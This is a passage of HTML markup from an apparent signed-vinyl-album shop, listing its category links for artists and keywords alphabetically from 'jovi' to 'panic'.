	<li class="cat-item cat-item-245"><a href="https://signedvinylalbum.com/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://signedvinylalbum.com/category/joyner/" >joyner</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://signedvinylalbum.com/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://signedvinylalbum.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://signedvinylalbum.com/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://signedvinylalbum.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://signedvinylalbum.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://signedvinylalbum.com/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://signedvinylalbum.com/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://signedvinylalbum.com/category/jumble/" >jumble</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://signedvinylalbum.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://signedvinylalbum.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://signedvinylalbum.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://signedvinylalbum.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://signedvinylalbum.com/category/juvenile/" >juvenile</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://signedvinylalbum.com/category/jxdn/" >jxdn</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://signedvinylalbum.com/category/kacey/" >kacey</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://signedvinylalbum.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://signedvinylalbum.com/category/kaleo/" >kaleo</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://signedvinylalbum.com/category/kali/" >kali</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://signedvinylalbum.com/category/kameron/" >kameron</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://signedvinylalbum.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://signedvinylalbum.com/category/kanye/" >kanye</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://signedvinylalbum.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://signedvinylalbum.com/category/kasabian/" >kasabian</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://signedvinylalbum.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://signedvinylalbum.com/category/katseye/" >katseye</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://signedvinylalbum.com/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://signedvinylalbum.com/category/kayne/" >kayne</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://signedvinylalbum.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://signedvinylalbum.com/category/kelley/" >kelley</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://signedvinylalbum.com/category/kendrick/" >kendrick</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://signedvinylalbum.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://signedvinylalbum.com/category/kerry/" >kerry</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://signedvinylalbum.com/category/kesha/" >kesha</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://signedvinylalbum.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://signedvinylalbum.com/category/keyon/" >keyon</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://signedvinylalbum.com/category/khalid/" >khalid</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://signedvinylalbum.com/category/khalifa/" >khalifa</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://signedvinylalbum.com/category/khruangbin/" >khruangbin</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://signedvinylalbum.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://signedvinylalbum.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://signedvinylalbum.com/category/killers/" >killers</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://signedvinylalbum.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://signedvinylalbum.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://signedvinylalbum.com/category/kinison/" >kinison</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://signedvinylalbum.com/category/kinks/" >kinks</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://signedvinylalbum.com/category/kinky/" >kinky</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://signedvinylalbum.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://signedvinylalbum.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://signedvinylalbum.com/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://signedvinylalbum.com/category/koch/" >koch</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://signedvinylalbum.com/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://signedvinylalbum.com/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://signedvinylalbum.com/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://signedvinylalbum.com/category/kpop/" >kpop</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://signedvinylalbum.com/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://signedvinylalbum.com/category/krist/" >krist</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://signedvinylalbum.com/category/kurtis/" >kurtis</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://signedvinylalbum.com/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://signedvinylalbum.com/category/lacuna/" >lacuna</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://signedvinylalbum.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://signedvinylalbum.com/category/lainey/" >lainey</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://signedvinylalbum.com/category/lala/" >lala</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://signedvinylalbum.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://signedvinylalbum.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://signedvinylalbum.com/category/lany/" >lany</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://signedvinylalbum.com/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://signedvinylalbum.com/category/lars/" >lars</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://signedvinylalbum.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://signedvinylalbum.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://signedvinylalbum.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://signedvinylalbum.com/category/laufey/" >laufey</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://signedvinylalbum.com/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://signedvinylalbum.com/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://signedvinylalbum.com/category/lauryn/" >lauryn</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://signedvinylalbum.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://signedvinylalbum.com/category/leann/" >leann</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://signedvinylalbum.com/category/leftover/" >leftover</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://signedvinylalbum.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://signedvinylalbum.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://signedvinylalbum.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://signedvinylalbum.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://signedvinylalbum.com/category/leppard/" >leppard</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://signedvinylalbum.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://signedvinylalbum.com/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://signedvinylalbum.com/category/lianne/" >lianne</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://signedvinylalbum.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://signedvinylalbum.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://signedvinylalbum.com/category/lillian/" >lillian</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://signedvinylalbum.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://signedvinylalbum.com/category/limp/" >limp</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://signedvinylalbum.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://signedvinylalbum.com/category/lindemann/" >lindemann</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://signedvinylalbum.com/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://signedvinylalbum.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://signedvinylalbum.com/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://signedvinylalbum.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://signedvinylalbum.com/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://signedvinylalbum.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://signedvinylalbum.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://signedvinylalbum.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://signedvinylalbum.com/category/liza/" >liza</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://signedvinylalbum.com/category/lizzo/" >lizzo</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://signedvinylalbum.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://signedvinylalbum.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-7012"><a href="https://signedvinylalbum.com/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://signedvinylalbum.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://signedvinylalbum.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://signedvinylalbum.com/category/lorde/" >lorde</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://signedvinylalbum.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://signedvinylalbum.com/category/lorna/" >lorna</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://signedvinylalbum.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://signedvinylalbum.com/category/loverboy/" >loverboy</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://signedvinylalbum.com/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://signedvinylalbum.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://signedvinylalbum.com/category/lumineers/" >lumineers</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://signedvinylalbum.com/category/lupe/" >lupe</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://signedvinylalbum.com/category/lynda/" >lynda</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://signedvinylalbum.com/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://signedvinylalbum.com/category/lzzy/" >lzzy</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://signedvinylalbum.com/category/mach/" >mach</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://signedvinylalbum.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://signedvinylalbum.com/category/macklemore/" >macklemore</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://signedvinylalbum.com/category/maddie/" >maddie</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://signedvinylalbum.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://signedvinylalbum.com/category/maggie/" >maggie</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://signedvinylalbum.com/category/magnetica/" >magnetica</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://signedvinylalbum.com/category/mahmood/" >mahmood</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://signedvinylalbum.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://signedvinylalbum.com/category/mamas/" >mamas</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://signedvinylalbum.com/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://signedvinylalbum.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://signedvinylalbum.com/category/maneskin/" >maneskin</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://signedvinylalbum.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://signedvinylalbum.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://signedvinylalbum.com/category/maren/" >maren</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://signedvinylalbum.com/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://signedvinylalbum.com/category/marias/" >marias</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://signedvinylalbum.com/category/marillion/" >marillion</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://signedvinylalbum.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://signedvinylalbum.com/category/marina/" >marina</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://signedvinylalbum.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://signedvinylalbum.com/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://signedvinylalbum.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://signedvinylalbum.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://signedvinylalbum.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://signedvinylalbum.com/category/marshmello/" >marshmello</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://signedvinylalbum.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://signedvinylalbum.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://signedvinylalbum.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://signedvinylalbum.com/category/maskary-karel/" >maskary-karel</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://signedvinylalbum.com/category/masta/" >masta</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://signedvinylalbum.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://signedvinylalbum.com/category/mastodon/" >mastodon</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://signedvinylalbum.com/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://signedvinylalbum.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://signedvinylalbum.com/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://signedvinylalbum.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://signedvinylalbum.com/category/mayhem/" >mayhem</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://signedvinylalbum.com/category/maynard/" >maynard</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://signedvinylalbum.com/category/mcgraw/" >mcgraw</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://signedvinylalbum.com/category/mcleanbelievers/" >mclean&#039;believers&#039;</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://signedvinylalbum.com/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://signedvinylalbum.com/category/meatloaf/" >meatloaf</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://signedvinylalbum.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://signedvinylalbum.com/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://signedvinylalbum.com/category/megan/" >megan</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://signedvinylalbum.com/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://signedvinylalbum.com/category/melanie/" >melanie</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://signedvinylalbum.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://signedvinylalbum.com/category/melvins/" >melvins</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://signedvinylalbum.com/category/memories/" >memories</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://signedvinylalbum.com/category/menzingers/" >menzingers</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://signedvinylalbum.com/category/meow/" >meow</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://signedvinylalbum.com/category/merle/" >merle</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://signedvinylalbum.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://signedvinylalbum.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://signedvinylalbum.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://signedvinylalbum.com/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://signedvinylalbum.com/category/mgmt/" >mgmt</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://signedvinylalbum.com/category/mice/" >mice</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://signedvinylalbum.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://signedvinylalbum.com/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://signedvinylalbum.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://signedvinylalbum.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://signedvinylalbum.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-6991"><a href="https://signedvinylalbum.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://signedvinylalbum.com/category/migos/" >migos</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://signedvinylalbum.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://signedvinylalbum.com/category/mikko/" >mikko</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://signedvinylalbum.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://signedvinylalbum.com/category/miley/" >miley</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://signedvinylalbum.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://signedvinylalbum.com/category/ministry/" >ministry</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://signedvinylalbum.com/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://signedvinylalbum.com/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://signedvinylalbum.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://signedvinylalbum.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://signedvinylalbum.com/category/mitski/" >mitski</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://signedvinylalbum.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://signedvinylalbum.com/category/mobb/" >mobb</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://signedvinylalbum.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://signedvinylalbum.com/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://signedvinylalbum.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-7356"><a href="https://signedvinylalbum.com/category/momma/" >momma</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://signedvinylalbum.com/category/moneybagg/" >moneybagg</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://signedvinylalbum.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://signedvinylalbum.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://signedvinylalbum.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://signedvinylalbum.com/category/morello/" >morello</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://signedvinylalbum.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://signedvinylalbum.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://signedvinylalbum.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://signedvinylalbum.com/category/morrissey/" >morrissey</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://signedvinylalbum.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://signedvinylalbum.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://signedvinylalbum.com/category/mothica/" >mothica</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://signedvinylalbum.com/category/motionless/" >motionless</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://signedvinylalbum.com/category/motley/" >motley</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://signedvinylalbum.com/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://signedvinylalbum.com/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://signedvinylalbum.com/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://signedvinylalbum.com/category/mudvayne/" >mudvayne</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://signedvinylalbum.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://signedvinylalbum.com/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://signedvinylalbum.com/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://signedvinylalbum.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://signedvinylalbum.com/category/muslimgauze/" >muslimgauze</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://signedvinylalbum.com/category/mutemath/" >mutemath</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://signedvinylalbum.com/category/mwave/" >mwave</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://signedvinylalbum.com/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://signedvinylalbum.com/category/mylo/" >mylo</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://signedvinylalbum.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://signedvinylalbum.com/category/nasir/" >nasir</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://signedvinylalbum.com/category/nathaniel/" >nathaniel</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://signedvinylalbum.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://signedvinylalbum.com/category/nazareth/" >nazareth</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://signedvinylalbum.com/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://signedvinylalbum.com/category/needtobreathe/" >needtobreathe</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://signedvinylalbum.com/category/neely/" >neely</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://signedvinylalbum.com/category/neighbourhood/" >neighbourhood</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://signedvinylalbum.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://signedvinylalbum.com/category/nektar/" >nektar</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://signedvinylalbum.com/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://signedvinylalbum.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://signedvinylalbum.com/category/neskin/" >neskin</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://signedvinylalbum.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://signedvinylalbum.com/category/nf-perception/" >nf-perception</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://signedvinylalbum.com/category/niall/" >niall</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://signedvinylalbum.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://signedvinylalbum.com/category/nickelback/" >nickelback</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://signedvinylalbum.com/category/nicki/" >nicki</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://signedvinylalbum.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://signedvinylalbum.com/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://signedvinylalbum.com/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://signedvinylalbum.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://signedvinylalbum.com/category/nipsey/" >nipsey</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://signedvinylalbum.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://signedvinylalbum.com/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://signedvinylalbum.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://signedvinylalbum.com/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://signedvinylalbum.com/category/nofx/" >nofx</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://signedvinylalbum.com/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://signedvinylalbum.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://signedvinylalbum.com/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://signedvinylalbum.com/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://signedvinylalbum.com/category/ocasek/" >ocasek</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://signedvinylalbum.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://signedvinylalbum.com/category/offspring/" >offspring</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://signedvinylalbum.com/category/olafur/" >olafur</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://signedvinylalbum.com/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://signedvinylalbum.com/category/omens/" >omens</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://signedvinylalbum.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://signedvinylalbum.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://signedvinylalbum.com/category/opeth/" >opeth</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://signedvinylalbum.com/category/orbison/" >orbison</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://signedvinylalbum.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://signedvinylalbum.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://signedvinylalbum.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://signedvinylalbum.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://signedvinylalbum.com/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://signedvinylalbum.com/category/outkast/" >outkast</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://signedvinylalbum.com/category/overkill/" >overkill</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://signedvinylalbum.com/category/ozzy/" >ozzy</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://signedvinylalbum.com/category/panic/" >panic</a>
</li>
